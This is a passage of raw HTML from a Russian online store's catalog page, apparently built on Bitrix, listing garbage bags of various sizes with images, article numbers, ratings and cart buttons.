                    <span  itemprop="name">Мешки для мусора 240 л, 60 мкм, 10 шт, ПВД, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13414">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13414" data-id="13414">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_13414_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-sinie-93x130-sm-premium/" class="detail-slider" data-src="/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg">
                <span class="image">
                                    <img src="/upload/iblock/5d7/ji03lg8qdz2v9x3w98co2ifeyo9jrhq9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-sinie-93x130-sm-premium/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, синие, 93x130 см, Премиум</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18609">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18609" data-id="18609">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_18609_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-100-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/7dd/7ddd8ae4f8ac3c2b6041117ce3e51352.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7dd/7ddd8ae4f8ac3c2b6041117ce3e51352.jpg"/ alt="image">
                                    <img src="/upload/iblock/daa/daaebc240eb26e752d4f7a9c985f71c2.jpg"/ alt="image">
                                    <img src="/upload/iblock/cbe/cbe63c9ac40ce07cb91a8f8f001b400e.jpg"/ alt="image">
                                    <img src="/upload/iblock/d61/d61510d9a7431a27398769b3b3e592c8.jpg"/ alt="image">
                                    <img src="/upload/iblock/31a/31ad5f527ce90f87634cdaa5dba072fb.jpg"/ alt="image">
                                    <img src="/upload/iblock/1e1/1e11fe6ce25a6989be0b386c3b0dd4ed.jpeg"/ alt="image">
                                    <img src="/upload/iblock/826/826a18592d9e65c4896788ec449d39be.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ1200120</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-100-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 100 мкм, ПВД, 100 шт. черные, 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.12</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1042">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1042" data-id="1042">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_1042_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/" class="detail-slider" data-src="/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d0f/d0f2283de6605a1b1460dbd0360eea12.jpg"/ alt="image">
                                    <img src="/upload/iblock/f4e/f4ec1fb7b3198242ea31b426537550f4.jpg"/ alt="image">
                                    <img src="/upload/iblock/890/89070f75a0bdf4557105d704da5a27c4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>DEL3510pur</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-35-litrov/pakety-dlya-musora-s-zavyazkami-35-litrov-10-30-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 35 л с завязками, 30 мкм, 10 шт. ПСД, 3 слоя, особопрочные, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9656">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9656" data-id="9656">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_9656_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-70-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg">
                <span class="image">
                                    <img src="/upload/iblock/814/8144706679268b7d908a045d40933be5.jpg"/ alt="image">
                                    <img src="/upload/iblock/79e/79e62e1a8d13376fe5b40a554d868ae6.jpg"/ alt="image">
                                    <img src="/upload/iblock/bf3/bf32bfc15f35514101d60f274f9d2a01.jpg"/ alt="image">
                                    <img src="/upload/iblock/421/421b38af1b7d7758674fadc754c899f6.jpg"/ alt="image">
                                    <img src="/upload/iblock/5f5/5f5104353df0dd7e361ecca06a6bdc2a.jpg"/ alt="image">
                                    <img src="/upload/iblock/2e7/2e7902111bf19c9497c4bda590c4757d.jpeg"/ alt="image">
                                    <img src="/upload/iblock/d02/d02e40961e375e313ef30891cdf0e72a.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120085</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-70-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 70 мкм, черные, в пачках 100 шт. 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="112">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="112" data-id="112">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_112_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-35-litrov-30-shtuk-pnd-14-mkm/" class="detail-slider" data-src="/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png">
                <span class="image">
                                    <img src="/upload/iblock/8db/1zyw1cg8ytjrmglqljysyg4zm8fz6vth.png"/ alt="image">
                                    <img src="/upload/iblock/4ca/gcdf57pap9vu7iiqetqzoiayf1oll0ly.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>PAK353006</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-ruchkami/meshki-dlya-musora-s-ruchkami-35-litrov-30-shtuk-pnd-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 35 л, 30 шт. ПНД, 12 мкм. размер 50*70 см, черные MIRPACK</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.03</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="60"
                                   min="60">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="58">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="58" data-id="58">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_58_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_776_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
